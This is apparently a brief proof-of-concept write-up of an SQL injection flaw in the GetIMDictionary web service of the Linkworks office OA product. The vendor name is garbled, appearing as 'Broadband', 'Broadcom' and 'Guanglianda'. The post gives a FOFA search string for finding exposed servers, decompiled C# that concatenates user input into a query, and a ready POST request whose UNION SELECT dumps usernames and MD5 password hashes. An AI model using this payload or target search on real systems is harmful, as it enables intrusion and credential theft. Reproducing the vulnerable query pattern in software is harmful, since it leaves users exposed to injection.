Broadband Linkworks Getimdictionary Sql Injection Vulnerability
Broadband Linkworks Getimdictionary Sql Injection Vulnerability
Broadcom Linkworks GetIMDictionary SQL injection vulnerability
Vulnerability Description
Broadcom Linkworks Office OA GetIMDictionary interface has SQL injection vulnerability. After sending a request packet, you can obtain sensitive information in the database.
Vulnerability Impact
Guanglianda Linkworks
Network surveying and mapping
fofa
web.body=”/Services/Identification/”
Vulnerability reappears
Login page
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

// GTP.IM.Services.Config.WebSite.WebService.IM.Config.ConfigService
// Token: 0x06000018 RID: 24 RVA: 0x00004148 File Offset: 0x00002348
[WebMethod(Description = "得到IM系统配置")]
public string GetIMDictionary(string key)
{
string str = string.Empty;
ISysConfigService service = ServiceFactory.GetService<ISysConfigService>();
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.AppendFormat("select F_VALUE from T_IM_DICTIONARY where f_key='{0}';", key);
DataSet dataSet = GSqlDataAccess.SelectDataSet(service.DataSourceName, stringBuilder.ToString(), new DataParameter[0]);
if (dataSet != null && dataSet.Tables.Count > 0 && dataSet.Tables[0] != null)
{
foreach (object obj in dataSet.Tables[0].Rows)
{
DataRow dataRow = (DataRow)obj;
str = dataRow["F_VALUE"].ToString();
}
}
StringBuilder stringBuilder2 = new StringBuilder();
stringBuilder2.Append("<?xml version=\"1.0\" encoding=\"utf-8\"?>");
stringBuilder2.Append("<result value=\"" + str + "\" >");
stringBuilder2.Append("</result>");
return stringBuilder2.ToString();
}
Verify POC
1
2
3
4
5

POST /Webservice/IM/Config/ConfigService.asmx/GetIMDictionary HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
key=1' UNION ALL SELECT top 1 concat(F_CODE,':',F_PWD_MD5) from T_ORG_USER --
This post is licensed under CC BY 4.0 by the author.